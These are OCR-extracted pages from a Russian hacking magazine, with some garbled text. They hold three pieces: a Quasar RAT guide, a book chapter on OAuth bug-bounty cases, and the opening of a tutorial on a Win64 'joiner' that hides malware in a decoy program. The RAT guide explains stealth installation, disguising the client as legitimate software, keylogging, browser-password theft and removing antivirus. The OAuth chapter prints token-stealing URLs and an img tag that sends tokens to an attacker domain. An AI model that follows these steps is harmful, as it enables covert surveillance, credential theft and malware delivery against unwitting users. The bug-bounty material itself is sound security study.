Отдельно следует сказать о функции Enable No-IP.com DNS updater. Если твое сетевое подключение использует динамический IP, у подключающихся из интернета клиентов неизбежно возникнут проблемы с установкой соединения. Решить их можно с помощью DDNS-сервиса No-IP, позволяющего создать хостнейм (hostname) в формате DNS и привязать его к твоей машине. В моем случае клиент располагался в моей же локальной сети, и я настроил на сервере статический IP-адрес, отключив в настройках соединения автоматическое получение IP через DHCP. Если твои клиенты располагаются в интернете и внешнего статического адреса у тебя нет, зарегистрируйся на поір. сот и введи данные своей учетки в окне настроек сервера.

# Билдим клиент

Чтобы создать клиентское приложение, щелкни мышью по надписи Builder в верхней части окна программы. Окошко билдера содержит пять вкладок, по которым мы сейчас быстренько пробежимся.

![](_page_11_Figure_33.jpeg)

На вкладке Basic Settings нужно указать Client Tag - это своего рода ID, по которому будет идентифицироваться клиентская машина. Лучше дать ей какое-то осмысленное название, чтобы ты не запутался в подключениях, если клиентов будет несколько. В поле Mutex отображается мьютекс, который предотвращает запуск нескольких экземпляров программы на клиентском компьютере. Его можно оставить как есть. Для пущей скрытности рекомендуется установить флажок Enable unattended mode. Он позволит управлять клиентской машиной, не привлекая внимания пользователя - в этом случае ему не будут демонстрироваться никакие окна, сообщающие об установке соединения с сервером, а в трее не отобразится значок Quasar.

На вкладке Connection Settings нужно указать IP-адрес или видимое в сети имя машины, где развернут сервер, порт для подключения и интервал в миллисекундах, через который клиентская машина станет пытаться установить или возобновить соединение. Все эти данные будут зашиты в клиентскую программу, и изменить их потом окажется невозможно, так что будь внимателен.

![](_page_11_Picture_764.jpeg)

Вкладка Installation Settings управляет параметрами установки и запуска клиента. Клиентское приложение Quasar может быть установлено в три папки: AppData\Roaming текущего пользователя, Program Files или System при этом последние две потребуют наличия от пользовательской учетки привилегий локального администратора. Выбери соответствующий вариант, установив флажок Install Client.

![](_page_11_Picture_765.jpeg)

![](_page_11_Picture_766.jpeg)

Теперь нужно выбрать имя папки для установки приложения (Install Subdirectory) и имя самой программы (Install Name). Присвоить этой поддиректории и файлу клиента после установки атрибут «скрытый» позволяют флажки Set file attributes to hidden u Set subdir attributes to hidden. Чтобы не изобретать способы автоматического запуска программы на клиентской машине, установи флажок Run Client when the computer starts и введи отображаемое имя клиента в поле Startup Name - именно оно будет отображаться в параметрах автозапуска и в списке процессов на удаленном ПК.

Вкладка Assembly Settings позволяет настроить такие параметры сборки программы-клиента, как название приложения и ее производителя, копирайт, номер версии, а также добавить кастомизированный значок. Все это, как ты понимаешь, отображается в свойствах инсталлятора, если кто-то любопытный пожелает туда заглянуть. То есть клиент можно замаскировать под любой другой исполняемый файл - хоть кодек, хоть обновление винды, хоть банальный Adobe Flash Player.

![](_page_11_Picture_767.jpeg)

#### Настройка кейлоггера

Если ты хочешь, чтобы клиент выполнял ко всему прочему функции кейлоггера, перейди на вкладку Monitoring Settings, установи флажок Enable keyboard logging, введи название папки, в которую будет сохраняться журнал кейлоггера, и сделай ее скрытой, поставив галку Set directory attributes to hidden.

Теперь можно нажать кнопку Build и ввести имя для файла клиента. Осталось только установить его на удаленной машине: у меня исполняемый файл клиента получился очень компактным — всего 502 Кбайт.

# **ТЕСТИРУЕМ «КВАЗАР»**

НИИ СОЕДИНЕНИЯ.

Для начала я попытался установить клиент на тестовой машине с включенным антивирусом Касперского. Разумеется, фокус не прошел: тот благополучно прибил тулзу прямо на флешке, не позволив скопировать ее на комп или запустить. К сожалению, добавление программы в исключения также не помогло: «Каспер» блокировал запуск клиента даже при отключенной активной защите, после чего удалял его, радостно рапортуя, что обнаружил коварный и опасный троян (причем ловит он его, судя по всему, эвристикой). Можно, конечно, накрыть исполняемый файл каким-нибудь протектором, но мне было лень возиться, поэтому единственным доступным вариантом для меня стало полное удаление антивируса на клиентской машине, что,

в общем-то, несложно при наличии к ней непосредственного доступа. Примечательно, что при запуске установочного файла клиента не происходит вообще ничего: на экране не появляется никаких окон или предупреждений, но при этом клиент успешно копируется в указанную при его сборке папку.

После перезагрузки удаленной машины запускаем на сервере Quasar. exe, нажимаем в верхней части окна надпись Settings и жмем на кнопку Start Listening. На экране появится окно с предложением добавить выбранный в настройках порт в правила брандмауэра. Соглашаемся — и в списке удаленных хостов мы видим нашу целевую машину. Удаленный компьютер может исчезнуть из списка, если пользователь выключил его или отключился от сети, и автоматически появляется снова при включении или возобновле-

![](_page_11_Picture_768.jpeg)

Все операции на удаленной машине выполняются по щелчку правой кнопкой мыши на ее идентификаторе в окне Quasar Server.

# Удаленное администрирование

Все основные функции удаленного администрирования сосредоточены в контекстном меню Administration. Здесь можно отыскать следующие возможности взаимодействия с клиентской машиной:

- · System Information вывод подробной информации об аппаратной и программной конфигурации удаленного компьютера; • File Manager — удобный оконный файловый менеджер, похожий на про-
- водник Windows: он позволяет перемещаться по дискам удаленного компьютера, скачивать и загружать файлы, запускать их, если они исполняемые, переименовывать, удалять и добавлять в автозагрузку; • Startup Manager — утилита управления автозагрузкой: показывает текущие
- объекты в автозагрузке и отвечающие за них ветви реестра. Чтобы добавить новый объект, щелкни в окне менеджера правой кнопкой мыши и выбери Add Entry;
- · Task Manager открывает окно со списком запущенных на удаленной машине задач. Позволяет убить любой из запущенных процессов или запустить новый;
- Remote Shell удаленное выполнение команд в оболочке cmd.exe;
- TCP Connections демонстрирует список открытых на удаленном хосте ТСР-соединений. С помощью контекстного меню можно обновить соединение или закрыть его;
- Reverse Proxy поднимает на клиентской машине обратный прокси;
- Registry Editor открывает окно удаленного редактора реестра; • Remote execute - запуск на клиентском ПК локального файла или файла
- из интернета, URL которого ты укажешь в открывшемся окне; • Actions — команда на выключение, перезагрузку или гибернацию удален-
- ной машины.

![](_page_11_Picture_769.jpeg)

# Мониторинг и работа с удаленным хостом

Одна из самых интересных возможностей Quasar RAT - просмотр удаленного рабочего стола. Эта функция доступна в меню Monitoring -> Remote Desktop или User Support → Remote Desktop. В верхней части окна удаленного десктопа расположен регулятор, с помощью которого можно задать качество картинки (чем оно выше, тем больше будет трафик), и две кнопки, позволяющие включить либо отключить передачу управляющих сигналов твоей мыши и клавиатуры на клиентскую машину. Нажми кнопку Start, чтобы подключиться к удаленному рабочему столу, и Stop, если хочешь прервать сес-СИЮ.

![](_page_11_Picture_68.jpeg)

Сеанс удаленного рабочего стола

Функция Monitoring -> Password Recovery позволяет вытащить все сохраненные в браузере пользователя пароли. Информация представляется в виде таблички с адресом сайта и сохраненным паролем, ты можешь скопировать его в отдельный файл, в буфер обмена или стереть на удаленном компе.

В разделе Monitoring -> Keylogger хранятся журналы кейлоггера Quasar RAT. Логи тулза сохраняет в виде файлов HTML, каждый из них содержит информацию о приложении, в котором выполнялся ввод, и запись о нажатых клавишах. Список доступных логов обновляется нажатием на кнопку Get Logs в левом верхнем углу окна.

![](_page_11_Picture_770.jpeg)

# Журнал кейлоггера Quasar RAT

Контекстное меню User Support, помимо еще одной кнопки вызова удаленного рабочего стола, содержит пункты Show Messagebox, с помощью которого можно показать юзеру диалоговое окно с произвольным текстом, и Send to Website — введенный тобой URL откроется на удаленной машине в браузере, настроенном по умолчанию. А если ты установишь флажок Visit hidden, пользователь ничего не увидит, но сайт откроется в скрытом окне, и его посещение останется в History.

![](_page_11_Figure_75.jpeg)

тестировать его на своей машине

- Наконец, контекстное меню Client Management открывает перед удаленным администратором следующие возможности: • Elevate Client Permissions - Quasar попытается повысить системные при-
- вилегии приложения-клиента на удаленной машине (при этом у него сработает UAC с просьбой подтвердить запуск скрипта в командной строке, поэтому будь осторожен);
- Update команда на обновление клиента: выбери файл клиента на локальной машине или укажи URL его расположения в интернете, выбери клиент в списке и нажми Execute Remotely;
- Reconnect возобновить соединение с удаленной машиной;
- $\cdot$  Disconnect разорвать соединение;
- Reinstall удалить клиент с пользовательского компьютера.

# **ЗАКЛЮЧЕНИЕ**

«Квазар» — весьма мощный и мультифункциональный инструмент для удаленного управления, отслеживания действий пользователя, а также для сбора интересующей администратора информации на удаленной машине. Исполняемый файл клиента занимает всего пару сотен килобайт, поэтому может быть доставлен в целевую систему множеством различных способов. Как показала практика, работает приложение достаточно быстро и стабиль-HO.

Клиентская часть живет в пользовательской винде тихо и незаметно, практически не потребляя ресурсов. Единственный серьезный недостаток этого инструмента — клиент палится антивирусами (по крайней мере антивирусом «Лаборатории Касперского»), что потребует либо отключить защиту, либо шаманить с упаковщиками и протекторами. Да и их использование не гарантирует «невидимости» утилиты для эвристических анализаторов, отслеживающих подозрительные приложения по их поведению. А поведение Quasar RAT, надо сказать, очень подозрительное!

Иными словами, «Квазар» — довольно неплохая альтернатива другим утилитам удаленного администрирования вроде TeamViewer, особенно если использовать ее нужно, не вызывая лишних вопросов у юзера. А вот то, как именно используется эта тулза, останется на совести пользователя. Главное — не забывай об ответственности, которую наше законодательство предусматривает за распространение нехороших программ и шалости с несанкционированным доступом к чужим компьютерам. **ВС** 

# **УЯЗВИМОСТИ** BOAUTB

ГЛАВА ИЗ КНИГИ «ЛОВУШКА ДЛЯ БАГОВ. ПОЛЕВОЕ РУКОВОДСТВО ПО ВЕБ-ХАКИНГУ»

![](_page_12_Picture_3.jpeg)

OAuth — это открытый протокол, который упрощает и стандартизирует безопасную авторизацию в вебе, на мобильных устройствах и в настольных приложениях. Он позволяет регистрироваться без указания имени пользователя и пароля. На сайтах он часто имеет вид кнопки для входа с помощью Facebook, Google, LinkedIn, Twitter и т. д. Уязвимости в OAuth связаны с конфигурацией приложения и возникают в результате ошибок в реализации. Учитывая их и распространенность, они заслуживают ПОСЛЕДСТВИЯ обсуждения.

Несмотря на множество разновидностей, мы сделаем акцент на случаях, когда уязвимость в OAuth позволяет похитить аутентификационные токены и получить доступ к информации о жертве на сервере ресурса.

На момент написания у OAuth есть две версии, 1.0а и 2.0, которые несовместимы друг с другом. По OAuth написаны целые книги, но эта глава фокусируется на OAuth 2.0 и базовом рабочем процессе OAuth.

# 0 книге

![](_page_12_Picture_8.jpeg)

Перед тобой — 17-я глава из книги «Ловушка для багов. Полевое руководство по веб-хакингу», которую мы публикуем с разрешения издательства «Питер».

Эта книга поможет в совершенствовании скиллов работы с вебом и рассказывает о методологии этичного веб-хакинга. Читается она отлично, словно детективный рассказ. Каждая описываемая уязвимость имеет параметры: сложность, атакованный URL, URL страницы, где хакер описал проведенную атаку, дата подачи отчета и сумма выплаченного хакеру вознаграждения. Среди прочего есть описание удачного взлома PornHub.com.

Если бы здесь было только описание совершенных атак, то книга бы не имела практического применения. Поэтому автор анализирует каждое действие взломщика, выполненное им для достижения результата. Читателю не составит труда повторить описанные операции.

Для самых зеленых хакеров в книге есть глава, в которой целиком описывается операция проведения взлома веб-ресурса, разобран каждый этап, среди которых: разведка перед атакой, составление списка поддоменов, сканирование портов, обнаружение содержимого, определение стека технологий и прочее.

А на сладкое припасены два приложения. В первом приведено описание используемых хакером приложений, а во втором даются ссылки на дополнительные видео и текстовые материалы по взлому сайтов.

# **ПРИНЦИП РАБОТЫ ОАUTH**

- В процессе аутентификации на основе OAuth участвуют три стороны:
	- Владелец ресурса пользователь, пытающийся войти через OAuth.
- Сервер ресурса сторонний API-интерфейс, который аутентифицирует владельца ресурса. Эту роль может играть любой сайт (Facebook, Google, LinkedIn и т. д.).
- Клиент стороннее приложение, которое посещает/использует владелец ресурса. Имеет доступ к данным сервера ресурса.

При попытке аутентификации с помощью OAuth клиент запрашивает доступ к вашей информации у сервера ресурса (в данном случае у вас). Его может

интересовать полный набор ваших данных или их часть, ограниченная областями видимости. Например, пользователи в Facebook имеют такие области видимости, как email, public\_profile, user\_friends и т. д. Если выдать клиенту доступ только к email, он не сможет получить содержимое вашего профиля, список друзей и т. п.

Процесс первого входа в клиент с использованием Facebook в качестве демонстрационного сервера ресурса начинается, когда вы открываете страницу клиента и нажимаете кнопку войти через Facebook. Клиент выполняет GET-запрос к конечной точке аутентификации, которая часто имеет такой путь: https://www.<example>.com/oauth/facebook/. Shopify, к примеру, использует для OAuth страницу Google с URL-адресом https://<STORE>. myshopify.com/admin/auth/login?google\_apps=1/

В ответ на этот HTTP-запрос клиент перенаправляет вас к серверу ресурса, используя код 302. URL-адрес страницы перенаправления содержит сле-

- дующие параметры, участвующие в процессе аутентификации: · client id идентифицирует клиент на сервере ресурса уникальным значением.
	- · redirect uri определяет, куда сервер ресурса должен направить браузер владельца после его аутентификации.
	- · response type определяет тип возвращаемого Обычно ответа. это токен или код. В случае возвращения токена пользователь сразу же получает доступ к информации на сервере ресурса. Если вы получили код, его нужно обменять на токен в ходе дополнительного этапа OAuth.
	- Параметр scope определяет права доступа, которые клиент запрашивает у сервера ресурса. В ходе первого запроса авторизации владельцу ресурса должно быть показано диалоговое окно, в котором он может просмотреть запрашиваемые области видимости и дать свое согласие.
	- state это случайное значение, предотвращающее подделку межсайтовых запросов. Оно должно присутствовать в HTTP-запросе к серверу ресурса. Это значение возвращается клиенту, чтобы злоумышленник не смог инициировать процесс аутентификации от имени другого пользователя.

URL-адрес, инициирующий процедуру OAuth с помощью Facebook, выглядит примерно так:

#### https://www.facebook.com/v2.0/dialog/oauth?dientjd=123&redirect\_ uri=https%3A%2F%2Fwww.<example>.com%2Foauth%2FcaNback&response\_ type=token&scope=email&state=XYZ

Получив ответ с кодом перенаправления 302, браузер отправляет серверу ресурса GET-запрос. Войдя на сервер ресурса, вы увидите диалоговое окно, с помощью которого можно одобрить области видимости, запрашиваемые клиентом. На рис. 17.2 показано, как веб-сайт Quora (клиент) запрашивает доступ к информации у Facebook (сервера ресурса) от имени владельца ресурса.

Нажатие кнопки Continue as John (Продолжить как Джон) приводит к одобрению запроса сайта Quora на получение доступа к перечисленным областям видимости, включая профиль, список пользователей, дату рождения, родной город владельца ресурса и прочие сведения. Когда владелец нажмет кнопку, Facebook вернет HTTP-ответ с кодом 302, который перенаправит браузер обратно к странице с URL-адресом, указанным в параметре redirect\_uri. Этот адрес также содержит токен и параметр state. Адрес перенаправления из Facebook в Quora может выглядеть так (изменено в целях демонстрации):

#### https://www.quora.com?access\_token=EAAMH8607b...GtKqljBZA8&expires\_ in=5625&state=F32AB83299DADDBAACD82DA

Сервер Facebook вернул токен access token, с помощью которого клиент Quora мог сразу же получить доступ к информации о владельце ресурса. На этом участие владельца в процедуре OAuth завершено. Теперь клиент может напрямую обращаться к Facebook API за нужной ему пользовательской информацией.

Владелец сможет дальше использовать клиент, не зная о его взаимодействии с АРІ-интерфейсом.

![](_page_12_Picture_35.jpeg)

Но если бы вместо access\_token сайт Facebook вернул код, клиенту Quora пришлось бы обменять его на токен, иначе он бы не смог запрашивать информацию у сервера ресурса. Для этого клиент и сервер взаимодействуют напрямую, без участия браузера владельца. Чтобы получить токен, клиент сам выполняет HTTP-запрос к серверу ресурса и передает в URL-адресе три параметра: code (код доступа) client\_id и client\_secret. Код доступа это значение, которое сервер вернул через HTTP-перенаправление со статусом 302. Параметр client\_secret является конфиденциальным и должен

храниться на стороне клиента. Он генерируется сервером ресурса на этапе конфигурации приложения и назначения client\_id.

Наконец, получив от клиента запрос с параметрами client\_secret, client\_id и code, сервер проверяет эти значения и возвращает в ответ асcess\_token. После этого клиент получает возможность запрашивать у сервера информацию о владельце ресурса, и процедура OAuth считается завершенной. Обычно, если вы уже разрешили серверу ресурса предоставлять вашу информацию, при следующем входе в клиент через Facebook процедура OAuth выполняется в фоновом режиме. Это взаимодействие можно будет наблюдать только в случае мониторинга HTTP-запросов. Это поведение по умолчанию. Клиент может его изменить так, чтобы владелец ресурса заново аутентифицировался и одобрял области видимости, но это большая редкость.

То, насколько серьезной является уязвимость в OAuth, зависит от одобренных областей видимости, связанных с токеном. В этом вы сами убедитесь на следующих примерах.

# ПОХИЩЕНИЕ OAUTH-TOKEHOB НА САЙТЕ SLACK

• Сложность: низкая

ВИДИМОСТИ

- URL: slack.com/oauth/authorize/
- Источник: hackerone.com/reports/2575/
- Дата подачи отчета: 1 марта 2013 года
- Выплаченное вознаграждение: 100 долларов

Одна из распространенных уязвимостей в OAuth возникает, когда разработ-

чик неправильно настраивает или сравнивает допустимые параметры redirect\_uri, позволяя злоумышленникам похитить OAuth-токены. Прахар Прасад информировал компанию Slack о том, что он может обойти ограничения, указанные в разрешенном адресе redirect\_uri, за счет добавления к нему любых значений. Иными словами, сайт Slack проверял лишь начало параметра redirect\_uri. Если разработчик регистрировал в Slack новое приложение и добавлял в белый список https://www.<example>.com, злоумышленник мог расширить этот URL-адрес и выполнить перенаправление в непредвиденное Например, MECTO. измененный адрес вида redirect\_uri=https://<attacker>.com ОТКЛОНЯЛСЯ, НО ПОЗВОЛЯЛ ПЕРЕДАТЬ redirect\_uri=https://www.<example>.com.mx.

Чтобы этим воспользоваться, злоумышленнику было достаточно создать подходящий поддомен на своем вредоносном сайте. Если жертва открывала зараженный URL-адрес, сервер Slack передавал OAuth-токен сайту злоумышленника. Хакер мог инициировать запрос от имени жертвы, встроив во вредоносную веб-страницу тег <img> вроде такого:

#### <img src=https://slack.com/oauth/authonze?responseJype=token& dientJd=APP\_ID&redirect\_un=https://www.example.com.attacker.com>

Это позволило бы автоматически сделать HTTP-запрос типа GET при отображении страницы.

# Выводы

Уязвимости, связанные с недостаточно строгой проверкой redirect\_uri, являются распространенным примером неправильной конфигурации OAuth. Иногда это вызвано тем, что в качестве допустимого значения redirect\_uri регистрируется домен вида \*. < example>. com. Иногда причина в том, что сервер ресурса не проводит строгую проверку параметра redirect\_uri от начала и до конца. При поиске уязвимостей в OAuth проверяйте любые параметры, которые могут участвовать в перенаправлении.

# ПРОХОЖДЕНИЕ АУТЕНТИФИКАЦИИ С ПАРОЛЕМ ПО УМОЛЧАНИЮ

- Сложность: низкая
- URL: flurry.com/auth/v1/account/
- Источник: lightningsecurity.io/blog/password-not-provided/
- Дата подачи отчета: 30 июня 2017 года • Выплаченное вознаграждение: не разглашается

Поиск уязвимостей в любой реализации OAuth подразумевает исследование всей процедуры аутентификации, от начала и до конца. Для этого в том числе необходимо распознать HTTP-запросы, которые не являются частью стандартного процесса; их наличие часто сигнализирует о том, что разработчик изменил механизм аутентификации и, возможно, сделал его уязвимым. Джек Кейбл столкнулся с подобной ситуацией в работе с программой Bug Bounty от Yahoo, в которую входил аналитический сайт Flurry.com.

Чтобы начать тестирование, Кейбл зарегистрировал учетную запись на сайте Flurry, используя свой адрес электронной почты @yahoo.com и реализацию OAuth от Yahoo. После того как Flurry и Yahoo согласовали OAuth-токен, заключительный POST-запрос к сайту Flurry выглядел так:

POST /auth/v1/account HTTP/1.1 Host: auth.flurry.com Connection: close Content-Length: 205 Content-Type: application/vnd.api+json  $DNT \cdot 1$ Referer: https://login.flurry.com/signup Accept-Language: en-US, en;q=0.8,la;q=0.6 {"data":{"type":"account","id":"...","attributes":{"email":"... @yahoo.com","companyName":"1234","firstname":"]ack","lastname": "cable","password":"not-provided"}}}

Внимание Кейбла привлек фрагмент запроса "password": "not-provided". Выйдя из своей учетной записи, он открыл страницу https://login.flurry.com/ и аутентифицировался не через OAuth, а с помощью почтового адреса и пароля not-provided. Это сработало, и Кейбл смог войти в свою учетную запись.

Когда пользователь регистрировался на сайте Flurry с помощью своей учетной записи Yahoo и процедуры OAuth, система создавала для него отдельную клиентскую учетную запись с паролем по умолчанию not-provided. Кейбл сообщил об уязвимости, и проблема была устранена через пять часов.

# Выводы

Нестандартные этапы OAuth часто плохо сконфигурированы и подвержены уязвимостям, поэтому заслуживают проверки.

# ПОХИЩЕНИЕ ТОКЕНОВ ДЛЯ ВХОДА НА САЙТ MICROSOFT

- Сложность: высокая
- URL: login.microsoftonline.com
- whitton.io/articles/obtaining-tokens-outlook-office-azure-ac-• Источник: count/
- Дата подачи отчета: 24 января 2016 года
- Выплаченное вознаграждение: 13 000 долларов

На сайте Microsoft не реализована стандартная процедура OAuth, но там используется очень похожий процесс, который подходит для тестирования OAuth-приложений. Тестируя OAuth или аналогичные механизмы аутентификации, тщательно проанализируйте то, как проверяются параметры перенаправления. Для этого приложению можно передавать разные виды URL-адресов. Этот подход помог Джеку Уиттону найти в процедуре входа на сайт Microsoft способ похитить аутентификационные токены.

Компания Microsoft владеет множеством проектов, поэтому запросы для аутентификации пользователей на разных сервисах направляются разным доменам: login.live.com, login.microsoftonline.com или login. windows.net. Эти запросы возвращают пользователям сессии. Например, в случае с outlook.office.com процедура выглядит так:

- 1. Пользователь заходит на сайт https://outlook.office.com.
- 2. Пользователь перенаправляется к

# https://login.microsoftonline.com/login.srf?wa=wsignin1.0&rpsnv=4& wreply=https%3a%2f%2fbutlook.office.com%2fowa%2f&id=260563

3. В случае успеха по адресу внутри wreply выполняется POST-запрос с параметром **t**, который содержит токен для пользователя.

При попытке поменять wreply на любой другой домен возникала ошибка. Уиттон попробовал передавать символы с двойным кодированием, добавляя в конец URL-адреса %252f, чтобы получить https%3a%2f%2foutlook.office.com%252f. В этом URL-адресе специальные символы: и / кодируются как %За и, соответственно, %2f. Кроме того, в исходном адресе следует закодировать знак процента (%), чтобы при двойном кодировании он превратился в косую черту %252f (кодирование специальных символов обсуждалось в разделе «Разделение НТТР-ответа в Twitter» на с. 77). Когда Уиттон подставил вместо wreply полученный URL-адрес, приложение вернуло ошибку, сообщающую, что адрес https://outlook.office.com%f некорректен. Вслед за этим Уиттон добавил к домену @example.com и вместо ошибки получил https://outlook.office.com%2f@example.com/?wa=wsignin1.0. Дело в том, что URL-адрес имеет следующую структуру:

[//[имя\_пользователя:пароль@]домен[:порт]][/]путь[?запрос][#фрагмент]

Имя пользователя и пароль участвуют в базовой HTTP-аутентификации сайта. Поэтому после добавления **@example.com** домен для перенаправления больше не выглядел как outlook.office.com. Вместо этого пользователя можно было перенаправить к любому домену, который контролировался злоумышленником.

По словам Уиттона, причиной этой уязвимости было то, что сайт Microsoft выполнял декодирование и проверку URL-адреса в два этапа. На первом этапе сайт проверял, является ли доменное имя корректным и соответствует ли оно структуре URL-адреса. Адрес https://outlook.office.com%2f@example.com успешно проходил проверку, поскольку строка outlook.office. com%2f воспринималась как корректное имя пользователя.

На втором этапе сайт рекурсивно декодировал URL-адрес. Строка https%3a%2f%2foutlook.office.com%252f@example.com превращалась в https:// outlook.office.com/@example.com, то есть фрагмент @example.com после косой черты интерпретировался как часть пути, а доменное ИМЯ ВЫГЛЯДЕЛО КАК outlook.office.com.

Сайт Microsoft проверял структуру URL-адреса, декодировал его и подтверждал его присутствие в белом списке. Но в качестве ответа возвращался адрес, декодированный один раз. То есть при посещении такого URL токен жертвы отправлялся сайту example.com.

#### https://login.microsoftonline.com/login.srf?wa=wsignin1.0&rpsnv=4& wreply=https%3a%2f%2foutlook.office.com%252f@example.com&id=260563

Хакер, владевший этим сайтом, мог войти в сервис Microsoft, к которому относился полученный токен, и читать учетные записи других пользователей.

#### Выводы

В ходе исследования параметров перенаправления в процедуре OAuth добавьте к конечному URI-адресу @example.com и посмотрите, как поведет себя приложение. Это особенно актуально, если в процессе аутентификации используются закодированные символы, которые должны быть декодированы перед проверкой вхождения URL-адреса в белый список. Во время тестирования обращайте внимание на незначительные изменения в поведении сайта.

#### ПОХИЩЕНИЕ ОФИЦИАЛЬНЫХ ТОКЕНОВ ДОСТУПА НА САЙТЕ **FACEBOOK**

- Сложность: высокая
- · URL: facebook.com
- Источник: philippeharewood.com/swiping-facebook-official-access-tokens/
- Дата подачи отчета: 29 февраля 2016 года
- Выплаченное вознаграждение: не разглашается

При поиске уязвимостей обращайте внимание на ресурсы интересующего вас приложения, о которых разработчики могли забыть. Филиппе Хэйрвуд поставил перед собой цель: похитить токен пользователя Facebook и получить доступ к его конфиденциальной информации. Однако ему не удалось найти никаких ошибок в реализации OAuth на сайте Facebook. Не отчаявшись, он поменял свой план и начал искать приложение Facebook, которое можно захватить как поддомен.

Он знал, что Facebook владеет приложениями, которые автоматически авторизуются с помощью OAuth, используя учетные записи этой платформы. С их списком можно было ознакомиться на странице https://www.facebook.com/search/me/apps-used/.

В списке Хэйрвуд нашел один проект, который по-прежнему был авторизован, хотя компания Facebook им больше не владела и не использовала его домен. Это означало, что Хэйрвуд мог зарегистрировать одобренное доменное имя в качестве параметра redirect uri и получить токен любого пользователя Facebook, который посещал конечную точку авторизации OAuth:

#### https://facebook.com/v2.5/dialog/oauth?response\_type=token& display=popup&clientJd=APP\_ID&redirect\_uri=REDIRECT\_URI/

В этом URL-адресе идентификатор уязвимого приложения обозначен в виде параметра APP ID, который предоставлял доступ ко всем областям видимости OAuth. Домен, входивший в белый список, обозначен как REDIRECT URI (Хэйрвуд не уточнил, какое именно приложение было неправильно сконфигурировано). Поскольку приложение уже было авторизовано для каждой учетной записи Facebook, при щелчке по этой ссылке пользователю не нужно было подтверждать запрашиваемые области видимости. Кроме того, вся процедура OAuth выполнялась посредством фоновых HTTP-запросов. Открыв этот URL-адрес для аутентификации на сайте Facebook, пользователь перенаправлялся к странице с подобным адресом http://REDIRECT URI/ #token=сюда добавлялся токен/.

Поскольку Хэйрвуд зарегистрировал домен REDIRECT\_URI, он мог записывать токены любых пользователей, открывавших этот URL-адрес, что давало ему доступ к их учетным записям на сайте Facebook. Кроме того, все официальные токены Facebook имели доступ к другим приложениям этой компании, таким как Instagram. В итоге Хэйрвуд мог аутентифицироваться на этих сайтах от имени жертвы.

# Выводы

При поиске уязвимостей обращайте внимание на ресурсы, о которых могли забыть владельцы сайта. Иногда это могут быть записи CNAME для поддоменов и зависимости приложений, такие как Ruby Gems, библиотеки Java-Script и т. д. Перед началом тестирования ставьте перед собой четкую цель. В ходе исследования крупного приложения это позволит не отвлекаться на проверку его бесчисленных аспектов.

#### **ИТОГИ**

Несмотря на то что процедура аутентификации OAuth является стандартизированной, разработчики могут допустить ошибку в ее конфигурации. Неочевидные уязвимости позволяют злоумышленнику похитить токены авторизации и получить доступ к конфиденциальным данным жертвы. Исследуя приложения с поддержкой OAuth, тщательно исследуйте параметр redirect uri, чтобы понять, несколько корректно приложение его проверяет при отправке токенов. Ищите нестандартные механизмы аутентификации на основе процедуры OAuth, которые подвержены уязвимостям. Если вам не удается найти ничего подозрительного, не забудьте проверить одобренные ресурсы. Возможно, разработчики забыли о каком-то приложении, которому клиент доверяет по умолчанию. <sup>31</sup>

**Евгений ARCHANGEL** Кулик<br>
ievgenkulyk@gmail.com

# KAUFGSBEHUAS CKTEWKA ПИШЕМ ДЖОИНЕР

ИСПОЛНЯЕМЫХ ФАЙЛОВ ДЛЯ WIN64

Представим, что нам нужно запустить некий зловредный код на машине жертвы. Доступа к этому компу у нас нет, и кажется, что самым простым вариантом будет вынудить жертву сделать все за нас. Конечно, никто в здравом уме не запустит сомнительное ПО на своем девайсе, поэтому жертву нужно заинтересовать — предложить что-то полезное. Тут в дело вступает джоинер — тулза, которая встроит в полезную нагрузку наш код и скрытно его запустит.

![](_page_13_Picture_5.jpeg)

### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный применением информации данной статьи.

Существуют ли готовые решения, предназначенные для склейки программ и вредоносной нагрузки? Безусловно, но здесь есть ряд проблем. Такие инструменты детектятся антивирусами, стоят денег и часто продаются как сервис, то есть требуют оплаты за разовую склейку. Бесплатные и простые способы встроить полезную нагрузку вида «поместим файлы в самораспаковывающийся архив» и вовсе банальный фуфломицин. Решение же, сделанное своими руками, может быть улучшено, исправлено в случае детекта и, конечно, останется бесплатным.

#### НЕМНОГО ТЕОРИИ

Джоинер может и должен склеивать два исполняемых файла. Первый — визуальная оболочка, красивая картинка и отвлекающий маневр. Это то, что увидит юзер на экране своего компьютера, когда запустит исполняемый файл. Второй — полезная нагрузка, которая запускается без явного желания пользователя. По умолчанию второй файл не будет как-то скрыт: если в нем присутствуют окна или, например, громкое музыкальное сопровождение, то это все юзер заметит. Поэтому нужно обеспечить скрытную работу полезной нагрузки. Джоинер лишь склеивает, но не маскирует вредоносное приложение.

А может ли джоинер склеить исполняемый файл с картинкой? Может, но это не имеет смысла. Чисто теоретически, если бы он склеивал исполняемый файл и картинку, на выходе все равно получался бы исполняемый файл, который не имел бы расширения . *jpg, . png или другого подобного*. Редакторы и просмотрщики картинок такой файл открыть не смогут. Либо мы получим картинку, но в таком случае не сможем запустить исполняемый файл. Есть еще вариант, когда приложение стартует и открывает картинку через АРІ

ShellExecute. Действие занятное, но только в качестве фокуса — пользы от него никакой.

# КАК УСТРОЕН НАШ ВАРИАНТ

Нашей целью будет Windows 10 х64, но, поняв принцип, легко можно переработать инструментарий под другие версии семейства Windows. Код должен работать и на Windows 7/8, но не тестировался там. Мы будем использовать смесь С++ и ассемблера.

#### Алгоритм работы

Оболочка — наш первый ехе, который будет виден клиенту. Это, так сказать, приманка. Нагрузка — второй ехе, в котором содержится зловредный контент. В оболочку добавляется дополнительная секция, куда записывается шелл-код и нагрузка. Управление сразу передается на шелл-код, задача которого — извлечь нагрузку, сохранить ее на диск и запустить. На верхнем уровне все сводится к тому, что мы получаем некий байтовый массив, который должны положить в дополнительную секцию. Потом останется лишь исправить точку входа у оболочки, и все — склейка завершена.

#### try {

```
const auto goodfile = std::wstring(argv[1]);const auto badfile = std::wstring(argv[2]);
```
![](_page_13_Picture_567.jpeg)

#### Добавление секции

Это самая простая часть алгоритма, поэтому для разогрева начнем именно с нее. Открываем на чтение файл оболочки:

#### std::ifstream inputFile(inputPe, std::ios::binary); if (inputFile.fail())  $\mathbf{r}$

![](_page_13_Picture_568.jpeg)

Нам понадобится библиотека для работы с РЕ-файлами. Это очень сильно упростит нам добавление секции, редактирование ее атрибутов, исправление entry point и прочее. Я выбрал старую проверенную библиотеку РЕ Bliss.

